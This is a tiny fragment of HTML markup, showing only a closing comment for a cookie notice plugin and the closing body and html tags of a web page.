		<!-- / Cookie Notice plugin --></body>
</html>